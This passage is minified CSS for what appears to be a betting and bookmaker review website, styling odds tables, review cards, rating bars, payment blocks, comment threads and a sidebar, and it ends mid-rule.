.coeff_wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_content_table_betts .coeff_wrap img{margin-top:11px}.section_content_table_betts .coeff_header_cell_wrapper{width:100%}.section_content_table_betts .coeff_header_cell{-ms-flex-pack:distribute;justify-content:space-around;text-align:center;border-radius:5px;background-color:#f5f5f5;margin:10px 0;color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase}@media (max-width:1006px){.section_content_table_betts .mobile_block{display:block}}.table_twocol{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.table_twocol>*{width:46%}@media (max-width:767px){.table_twocol>*{width:100%}.table_twocol .table_col_1 .article_table_row{border-bottom:1px solid #e6e6e6}}.post_heading{font-size:11px}@media (max-width:1255px){.post_heading{font-size:10px}}.post_heading a{color:#307fe2;font-weight:700}.section_posts_archive{margin-top:43px}@media (max-width:767px){.section_posts_archive{margin-top:20px}}.section_posts_archive .post_item_excerpt{line-height:20px;margin:10px 0;font-size:13px}.bonus_type_for_promotion .section_posts_archive{margin-top:0}.navigation.pagination{padding:10px}.navigation.pagination .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navigation.pagination .page-numbers{font-size:20px;margin-right:5px;font-weight:600}.navigation.pagination a{color:#0daa5a}.section_posts_3col{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;padding-bottom:20px}@media (max-width:767px){.section_posts_3col{padding-bottom:0}}.section_posts_3col .post_item{width:354px;border-radius:5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;margin-bottom:20px}@media (max-width:1255px){.section_posts_3col .post_item{width:283px}}@media (max-width:1006px){.section_posts_3col .post_item{width:354px}}@media (max-width:767px){.section_posts_3col .post_item{width:100%;max-width:354px}}.section_posts_3col .post_item .post_item_meta_block{top:20px;left:20px}.section_posts_3col .post_item .post_item_meta_block .post_item_meta{background-color:rgba(0,0,0,.4);border-width:1px;border-radius:3px;border-style:solid;color:#fff;text-transform:uppercase;font-size:11px;line-height:12px;padding:4px 10px;font-weight:700;letter-spacing:.46px}.section_posts_3col .post_item .post_item_review_bock{top:23px;right:20px;color:#fff;font-size:13px;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_posts_3col .post_item .post_item_review_bock img{margin-right:7px}.section_posts_3col .post_item .image_block img{width:100%;height:auto}.section_posts_3col .post_item .content_block{padding:28px 20px}@media (max-width:767px){.section_posts_3col .post_item .content_block{padding:17px 20px 20px}}.section_posts_3col .post_item .h3post_item_title,.section_posts_3col .post_item .post_item_title{margin:12px 0 7px}.section_posts_fullwidh{padding-bottom:40px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_posts_fullwidh{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:0}.section_posts_fullwidh .section_title_block{width:100%}}.section_posts_fullwidh .post_item{width:100%;padding:21px 25px;border:1px solid rgba(0,0,0,.1);background-color:#fff;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1255px){.section_posts_fullwidh .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:1006px){.section_posts_fullwidh .post_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:500px;margin-bottom:19px}}@media (max-width:767px){.section_posts_fullwidh .post_item{max-width:400px;width:100%}}.section_posts_fullwidh .post_item:last-child{border-radius:0 0 8px 8px}.section_posts_fullwidh .post_item:first-child{border-radius:8px 8px 0 0}.section_posts_fullwidh .h3post_item_title,.section_posts_fullwidh .post_item_title{margin:11px 0}.section_posts_fullwidh .image_block img{width:285px;height:auto;display:block}@media (max-width:1006px){.section_posts_fullwidh .image_block{margin-bottom:25px}}.section_posts_fullwidh .content_block{width:478px;margin-left:39px;margin-right:90px}@media (max-width:1006px){.section_posts_fullwidh .content_block{width:auto;margin:0}.section_posts_fullwidh .post_heading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.section_posts_fullwidh .post_heading{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.section_posts_fullwidh .buttons_block{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}@media (max-width:1006px){.section_posts_fullwidh .buttons_block{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:25px}.section_posts_fullwidh .buttons_block img{height:40px;width:auto}}@media (max-width:767px){.section_posts_fullwidh .buttons_block img{width:140px}}.section_posts_fullwidh .buttons_block .button{width:180px;margin-top:20px}@media (max-width:1006px){.section_posts_fullwidh .buttons_block .button{margin-top:0;margin-left:20px}}@media (max-width:767px){.section_posts_fullwidh .buttons_block .button{width:140px}}.archive_section .section_posts_fullwidh .post_item,.post_archive_section .section_posts_fullwidh .post_item{margin-bottom:20px;border-radius:8px}.archive_section .section_posts_fullwidh .post_item:last-child,.post_archive_section .section_posts_fullwidh .post_item:last-child{margin-bottom:0}@media (max-width:1006px){.sidebar-right .container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sidebar-right .h2title,.sidebar-right h2{margin-bottom:23px}.sidebar-right .article.section_posts_fullwidh{margin-top:0;padding-bottom:10px}@media (max-width:1006px){.sidebar-right .article.section_posts_fullwidh{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .post_heading .tag,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider{display:none}.sidebar-right .article.section_posts_fullwidh .post_heading .tag:first-of-type,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider:first-of-type{display:block}}.sidebar-right .article.section_posts_fullwidh .section_content_block{margin-bottom:30px}.article .payment_block .payment_row h4,.comment_text>p,.comment_user_block p,.sidebar-right .article.section_posts_fullwidh img{margin:0}.sidebar-right .article.section_posts_fullwidh .image_block img{width:200px;min-width:200px;height:auto}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .image_block img{width:285px;min-width:285px}}.sidebar-right .article.section_posts_fullwidh .content_block{width:auto;margin-right:0}.sidebar-right .article.section_posts_fullwidh .section_button{margin-bottom:25px}.sidebar-right .section_posts_archive{margin-top:10px}.section_review_archive{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;margin-top:43px}.section_review_archive .logo{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:30px;width:100%;border-radius:5px 5px 0 0}.section_review_archive .logo img{width:100%}.section_review_archive .content,.section_review_archive .content .upper_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_review_archive .content{border-radius:0 0 5px 5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;padding:24px 15px 21px;height:calc(100% - 30px);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.section_review_archive .content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content .upper_content{width:100%}@media (max-width:767px){.section_review_archive .content .upper_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content img{display:block;width:100%;height:auto;max-width:65px;max-height:65px;border-radius:50%}@media (max-width:767px){.section_review_archive .content .avatar{width:50px;height:auto}}.section_review_archive .content .review_name_wrapper{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.section_review_archive .content .review_name_wrapper{margin-left:15px}}.section_review_archive .content .review_name{margin:10px 0 15px;height:16px;overflow-y:hidden}@media (max-width:767px){.section_review_archive .content .review_name{height:14px;font-size:12px;text-transform:uppercase;margin:7px 0 6px}}.section_review_archive .content .excerpt{line-height:20px;margin:19px 0 20px;text-align:center;word-break:break-all}@media (max-width:767px){.section_review_archive .content .excerpt{width:100%;margin:9px 0 21px;text-align:left}}.section_review_archive .content .button{width:120px}@media (max-width:767px){.section_review_archive .content .button{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;margin:0 auto}}.section_review_5col .review_item{width:207px}@media (max-width:1255px){.section_review_5col .review_item{width:165px}}@media (max-width:1006px){.section_review_5col .review_item{width:207px;margin-bottom:20px}}@media (max-width:767px){.section_review_5col .review_item{width:100%;max-width:400px}}.main{width:66.12%;padding-right:56px;padding-top:65px}@media (max-width:1006px){.main{width:100%;padding-right:0}}@media (max-width:767px){.main{padding-top:25px}}.main .article+.section_title_block{margin-top:20px}.main .section_content_table{padding-top:0}@media (max-width:767px){.main .section_content_table .table.bonuses_middle{margin-bottom:20px}}.main .section_content_table .table_cell_1{padding-left:19px;width:297px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_1{width:237px;padding-left:16px}}@media (max-width:767px){.main .section_content_table .table_cell_1{display:none}}.main .section_content_table .table_cell_2{width:124px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_2{width:99px}}.main .section_content_table .table_cell_3{width:165px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_3{width:117px}}.main .section_content_table .table_cell_4{width:auto}@media (max-width:767px){.main .section_content_table .table_bonus_mobile_block td{padding:0 0 8px}.main .section_content_table .table_bonus_mobile_block p{margin-bottom:3px}.main .section_content_table .table_bonus_mobile_block .table_row{padding:15px 5px;border-bottom:none}.main .section_content_table .table_bonus_mobile_block .table_bonus_mobile_middle{font-size:15px;font-weight:600}}.main .section_content_table .t_and_c{font-size:10px}@media (max-width:767px){.main .section_content_table_bookmakers_middle{margin-bottom:20px}.main .section_content_table_bookmakers_middle .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.main .section_content_table_bookmakers_middle .name_cell{font-size:13px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.main .section_content_table_bookmakers_middle .table_cell_1{width:253px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_1{width:211px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_cell_1{width:auto;display:table-cell}}.main .section_content_table_bookmakers_middle .table_cell_2{width:256px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_2{width:181px}}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table_bookmakers_middle .table_cell_2{display:none}}.main .section_content_table_bookmakers_middle .table_cell_3{width:175px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_3{width:123px}}.main .section_content_table_bookmakers_middle .table_cell_4{width:auto}.section_articles{padding:0}.section.sidebar-right{border-top:1px solid #f5f5f5}.articles .article{background:url(../img/dashed-silver.png)0 100%repeat-x;padding:65px 0 45px;font-size:14px;font-weight:400;line-height:20px}@media (max-width:767px){.articles .article{padding:40px 0}}.articles .article:first-child{padding-top:0}.articles .article:last-child{background:0 0}@media (max-width:767px){.articles .article:last-child{background:url(../img/dashed-silver.png)0 100%repeat-x}}.articles .article .article_content .h3title,.articles .article .article_content h3{margin-top:27px}.articles .article .article_content a:not(.button){color:#307fe2;text-decoration:underline}.articles .article .article_content .section_button{color:#fff;text-decoration:none;margin-top:42px}.articles .article .article_content .article_name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;margin:25px 0 19px}.articles .article .article_content .article_name_cell img{margin-right:19px;margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.articles .article .article_content .article_name_cell .title{text-decoration:none;color:#464950;font-weight:700}.articles .article .article_content .article_name_cell .title:hover{color:#0daa5a}.articles .article .article_content .article_name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.articles .article .article_content .article_buttons_cell{margin:25px 0 63px}.articles .article .article_content .article_buttons_cell .button{width:108px;margin-left:0;margin-right:20px}.articles .article .article_content .article_table_row .button{width:108px}@media (max-width:1255px){.articles .article .article_content .article_table_row .button{width:95px}}@media (max-width:767px){.articles .article .article_content .article_table_row .button{width:89px}}.articles .article .article_content .article_table_row .btn-green{color:#fff}.articles .article .article_content .article_table_row .name_cell{width:150px}@media (max-width:1255px){.articles .article .article_content .article_table_row .name_cell{width:135px;min-width:135px}}.articles .article .article_content ul,.post_content ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.articles .article .article_content ul li,.post_content ul li{padding-left:8px}.articles .article .button_block{margin-top:45px;margin-bottom:6px}@media (max-width:767px){.articles .article .button_block{margin-bottom:0;margin-top:25px}}.articles .article .button_image_block .button{top:81px;left:52px}@media (max-width:767px){.articles .article .button_image_block .button{width:140px;top:15px;left:0}}.articles .article .button{width:170px;margin:0 auto}.articles .article .description{margin:26px 0 0}.article img{max-width:100%;display:block;margin:0 auto;height:auto}.article .payment_block .payment_row{padding:0 8px 17px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.article .payment_block .payment_row .payment_item a,.articles .article .article_content .article_table_row a{text-decoration:none;color:#464950}.article .payment_block .payment_item{width:200px}@media (max-width:1255px){.article .payment_block .payment_item{width:160px}}.article .payment_block .payment_item img{margin-left:0}.accordeon_header,.accordeon_section{padding-bottom:20px}@media (max-width:767px){.accordeon_section#section_rating{padding-bottom:0}}.accordeon_section .section_title_block,.accordeon_section .title_right_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.accordeon_section .section_title_block .title,.section_mobile_review .section_title_block h2{margin-bottom:0}.accordeon_section .title_right_block{font-weight:600}.accordeon_section .title_right_block .rating_stars_block{margin-right:17px}@media (max-width:767px){.accordeon_section .title_right_block .rating_stars_block,.accordeon_section .title_right_block .rating_stars_block+span{display:none}}.accordeon_section .title_right_block .accordeon_trigger{margin-left:20px;font-size:20px;color:#464950}.accordeon_section .title_right_block .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_row{margin-top:40px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.accordeon_faq .accordeon_row{margin-top:10px}}.accordeon_faq .accordeon_header{padding:7px 0}@media (max-width:767px){.accordeon_faq .accordeon_header{padding:15px 5px}}.accordeon_faq .accordeon_header .accordeon_trigger{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#464950}.accordeon_faq .accordeon_header .accordeon_trigger .fa{font-size:20px;margin-right:50px}@media (max-width:767px){.accordeon_faq .accordeon_header .accordeon_trigger .fa{margin-right:33px;margin-left:10px}}.accordeon_faq .accordeon_header .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_content{padding-top:4px;font-size:14px}@media (max-width:767px){.accordeon_faq .accordeon_content{display:none;padding:4px 5px 0}}.accordeon_faq .section_button{margin-top:30px;margin-bottom:10px}.accordeon_row.opened .fa{color:#28ce7a}.accordeon_content{padding:45px 0 0;border-top:1px solid #f5f5f5;display:none}.accordeon_content.opened,.tabs_content .tab_content.active{display:block}.accordeon_content .section_button{margin-top:10px;margin-bottom:30px}.sidebar table.widget_rows,.tabs,.tabs_header{width:100%}.tab_switcher{width:50%;font-size:15px;font-weight:700;text-align:center;padding-bottom:18px;color:#989ba1;border-bottom:2px solid #f5f5f5}@media (max-width:767px){.tab_switcher{font-size:13px}}.tab_switcher.active{color:#464950;border-color:#22c672}.tabs_content{padding:20px 0 0}.tabs_content .list_style_round{margin:20px 0}.tabs_content .tab_content{display:none}.tabs_content .tab_content.active.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.content_scores,.scores_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.content_scores{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.scores_header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:60px;margin-bottom:9px;padding:0 15px;border-radius:5px;background-color:#f5f5f5}.scores_header .scores_header_title{font-size:15px;font-weight:700;margin:0}.scores_header .scores_header_stars_block{font-size:13px;font-weight:600}.scores_header .scores_header_stars_block span{margin-left:15px}.scores_item{width:320px;padding:20px 0;margin-bottom:15px}@media (max-width:1255px){.scores_item{width:256px;padding:16px 0}}@media (max-width:1006px){.scores_item{margin:0 auto 15px}}@media (max-width:767px){.scores_item{width:308px}}.scores_item .title,.scores_item_text,.scores_lines{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.scores_item .title{font-size:15px;font-weight:700}.scores_item .title img{margin-left:3px;display:block}.scores_item .scores_number,.section_leave_review .comment_header .rating_text_block span{font-weight:600}.scores_item_text,.scores_lines{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.scores_item_text{margin-bottom:10px}.scores_lines{padding:3px 0}.scores_line{width:54px;height:7px}.scores_line .scores_line_color{width:100%;margin-top:2px;height:3px;background-color:#e2e2e2;border-radius:2px}@media (max-width:1255px){.scores_line{width:43px}}@media (max-width:767px){.scores_line{width:54px}}.scores_line.active .scores_line_color,.scores_line.hover .scores_line_color{background-color:#ffc62b}.section_leave_review .scores_line{cursor:pointer}.services_block,.services_block_grid{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:stretch;-ms-flex-align:stretch;-ms-flex-wrap:wrap}.services_block{grid-column-gap:10px;align-items:stretch;flex-wrap:wrap}.services_block .services_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:space-evenly;-ms-flex-align:center;align-items:center;width:106px;height:100px;padding:5px;border-radius:11px;border:2px solid #cdced2;margin-bottom:13px}.services_block .services_item.active{border-color:#28ce7a}.services_item .service_title{border-bottom:2px solid transparent;transition:border-bottom .3s ease;text-align:center}a.services_item:hover .service_icon{transform:scale(1.3);transition:transform .3s ease}a.services_item:hover .service_title{border-bottom:2px solid #28ce7a}a.service_icon{transition:transform .3s ease}a.service_icon:hover{transform:scale(1.3)}.services_block_grid{display:grid;grid-template-columns:repeat(12,1fr)}.services_block_grid .services_item_mini{aspect-ratio:1/1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;padding:5px;border-radius:5px;border:2px solid #cdced2;font-size:.7em;text-align:center;color:silver}.services_block_grid .services_item_mini.active{border-color:#28ce7a;color:#000}.services_block_grid .service_icon_mini{margin-bottom:6px;width:38%;height:38%}.payment_block .payment_row{border-bottom:1px solid #f5f5f5;padding:10px 28px 28px;margin-bottom:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.payment_block .payment_row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;margin:0;border-bottom:0}}.payment_block .payment_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_item img{margin-right:9px;max-width:40px;max-height:40px}@media (max-width:767px){.payment_block .payment_item{padding:18px 20px 15px;width:100%;border-bottom:1px solid #f5f5f5}.payment_block .payment_item img{margin-right:19px}}.comment_section_header_block,.payment_block .payment_name{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_name{color:#464950;font-size:15px;font-weight:700}@media (max-width:767px){.payment_block .payment_name{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.payment_block .payment_name i{margin-left:6px;color:#cdced2}@media (max-width:767px){.payment_block .payment_name i{font-size:20px}}.comment_item.opened>.comment_footer .comment_responses .fa,.comment_item.opened>.comment_footer .comment_responses .text,.payment_block .payment_name:hover,.payment_block .payment_name:hover i{color:#28ce7a}.comment_section_header_block{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:70px}@media (max-width:767px){.comment_section_header_block{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;margin-bottom:29px}}.comment_section_header_block .sort_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.comment_section_header_block .sort_block{margin-top:30px;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.comment_section_header_block .sort_block span{margin-right:17px;font-size:15px}@media (max-width:767px){.comment_section_header_block .sort_block span{margin-right:5px}}.comment_section_header_block .sort_block select{width:175px;padding:10px 35px 10px 15px;border-radius:5px;border:1px solid #cdced2;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../img/dropdown_arrow.svg)calc(100% - 15px) 50%no-repeat}@media (max-width:767px){.comment_section_header_block .sort_block select{width:260px}}.comment_section_header_block .button{width:auto;padding:0 22px}@media (max-width:767px){.comment_section_header_block .button{font-size:15px;width:100%}}.comment_item{margin-bottom:40px;padding-bottom:45px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.comment_item{margin-bottom:30px;padding-bottom:27px}}.comment_item:last-child{margin-bottom:30px}.comment_item.opened>.comment_footer .comment_responses .fa{-webkit-transform:rotateZ(180deg);-ms-transform:rotate(180deg);transform:rotateZ(180deg)}.comment_item.opened>.sub_comment_item,.comment_user_block img{display:block}.sub_comment_item{display:none;margin-bottom:0;border-bottom:none;margin-top:40px;padding-top:40px;padding-bottom:0;background:url(../img/dashed-silver.png)0 0 repeat-x}@media (max-width:767px){.sub_comment_item{display:block}}.sub_comment_item:last-child{margin-bottom:0}@media (max-width:767px){.sub_comment_item .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sub_comment_item .comment_user_block img{margin-right:9px;width:40px;height:40px;border-radius:50%}.sub_comment_item .subcoment_parent_block{color:#989ba1;font-size:15px;font-weight:600}@media (max-width:767px){.sub_comment_item .subcoment_parent_block{padding-left:20px;margin-top:13px;width:100%}}.comment_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.comment_header .rating_block,.comment_user_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_header .rating_block{font-weight:600}@media (max-width:767px){.comment_header .rating_block{padding-bottom:10px}}.comment_header .rating_block .rating_stars{margin-right:17px}@media (max-width:767px){.comment_header .rating_block .rating_stars .star{font-size:15px;width:16px}}.comment_user_block{font-size:15px}.comment_user_block .user_avatar_arrow{margin-right:10px}.comment_user_block img{margin-right:16px;width:50px;height:50px;border-radius:50%}.comment_user_block .name{font-weight:700;margin-bottom:2px}.comment_text{font-size:14px;line-height:20px;padding:23px 0}@media (max-width:767px){.comment_text{padding:15px 0}}.comment_short>p{max-height:102px;overflow-y:hidden;-webkit-transition:max-height .15s ease-in;-o-transition:max-height .15s ease-in;transition:max-height .15s ease-in}.comment_short.opened>p{max-height:9999px;-webkit-transition:max-height 1.3s ease-in;-o-transition:max-height 1.3s ease-in;transition:max-height 1.3s ease-in}.comment_short.opened .show_more{display:none}.comment_short.opened .show_less{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_short .show_less,.comment_short .show_more{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.comment_short .show_more{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;top:-20px;padding:30px 0 0;background-color:rgba(255,255,255,.7)}.comment_short .show_less{display:none;position:static;padding-top:9px}.comment_full .show_less,.comment_full .show_more{display:none}.comment_actions .action_item,.comment_footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_footer{font-weight:600;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.comment_actions .action_item{padding:0 30px;height:32px;border-left:2px solid #f5f5f5}.comment_actions .action_item img{display:block;margin-right:14px}.comment_actions .action_item.dislike,.comment_actions .action_item.like{font-size:18px}.comment_actions .action_item.like,.section_leave_review .form_checkboxes_block a{color:#307fe2}.comment_actions .action_item.dislike{color:#e04e39}.comment_actions .action_item.reply{font-size:15px}.comment_actions .action_item:first-child{padding-left:10px;border-left:none}.comment_responses,.comment_short .show_less,.comment_short .show_more{font-size:15px;font-weight:600}.comment_responses img,.comment_short .show_less img,.comment_short .show_more img{margin-right:10px;display:block}.comment_responses .text,.comment_short .show_less .text,.comment_short .show_more .text{color:#464950;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.comment_responses .fa,.comment_short .show_less .fa,.comment_short .show_more .fa{font-size:20px;line-height:8px;color:#cdced2;margin-left:7px}.comment_responses .response,.comment_short .show_less .response,.comment_short .show_more .response{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_responses:hover .fa,.comment_responses:hover .text,.comment_short .show_less:hover .fa,.comment_short .show_less:hover .text,.comment_short .show_more:hover .fa,.comment_short .show_more:hover .text{color:#28ce7a}@media (max-width:767px){.comment_responses{display:none}}.section_leave_review.comment-respond{margin-top:0;display:none}.section_leave_review .comment_header{margin-bottom:28px;padding:0 9px}@media (max-width:767px){.section_leave_review .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.section_leave_review .comment_header .rating_block{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.section_leave_review .comment_header .rating_stars_block{margin-right:25px}.section_leave_review .comment_header .rating_text_block{font-size:15px;font-weight:400}.section_leave_review .comment_header .star-rating .star-empty{color:#cdced2}.section_leave_review .textarea_notice{font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.43px;color:#989ba1}@media (max-width:767px){.section_leave_review .textarea_notice{margin-top:5px}}.section_leave_review textarea{margin-bottom:17px}.section_leave_review .form_checkboxes_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:13px;font-weight:400;line-height:20px}.section_leave_review .form_checkboxes_block label{margin-bottom:20px;cursor:pointer;position:relative}.section_leave_review .form_checkboxes_block input{position:absolute;opacity:0;z-index:-1}.section_leave_review .form_checkboxes_block input+.checkbox_text_block:before{content:"";display:block;width:15px;height:15px;min-width:15px;margin-right:9px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;border:1px solid #cdced2;cursor:pointer}.section_leave_review .form_checkboxes_block input:checked+.checkbox_text_block:before{border:0;background-color:#0daa5a;background-image:url(../img/checkbox_mark.svg);background-position:center;background-repeat:no-repeat}.section_leave_review .google_captcha_block{width:300px;height:75px;border:1px solid silver;margin:5px 0 36px}.section_leave_review .form-submit{margin-top:0;margin-bottom:0}.section_leave_review .form-submit .button{padding:0 16px;width:auto}.comment-respond{margin-top:40px}.comment-respond .close_reply_link,.comment_login_section{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment-respond .close_reply_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#e2231a;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.comment-respond textarea{display:block;width:100%;height:130px;color:#474747;font-size:13px;line-height:20px;padding:22px;border-radius:5px;border:1px solid #cdced2}.comment-respond .button{margin-left:auto;margin-right:auto}.comment_login_section{position:fixed;width:100%;height:100%;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:0;left:0;background-color:rgba(255,255,255,.5)}.comment_login_block form,.comment_login_section.active{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_login_block{width:100%;height:100%;max-width:450px;max-height:450px;background:#fff;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:15px}.comment_login_block .tab_content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment_login_block form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-top:50px}.comment_login_block .comment-login-input{color:#474747}.comment_login_block .comment-login-input,.comment_login_block .comment-login-submit{font-size:13px;line-height:20px;padding:12px 22px;border-radius:5px;border:1px solid #cdced2;margin-bottom:20px;width:200px}.comment_login_block .comment-login-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.comment-login-p{margin-top:0;margin-bottom:20px;width:200px}.comment_login_block .comment-login-checkbox{margin-right:10px}.comment_login_block .comment-login-submit{font-weight:700;color:#fff}.sidebar{width:33.87%;border-left:1px solid #f5f5f5;padding-top:15px;padding-left:36px}@media (max-width:1006px){.sidebar{padding-left:0;width:100%;border-left:none}}.sidebar .sidebar_widget{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:url(../img/dashed-silver.png)0 100%repeat-x;padding:48px 0 50px}@media (max-width:767px){.sidebar .sidebar_widget{padding-top:40px}}.sidebar .sidebar_widget:last-child{background:0 0}.sidebar .sidebar_widget 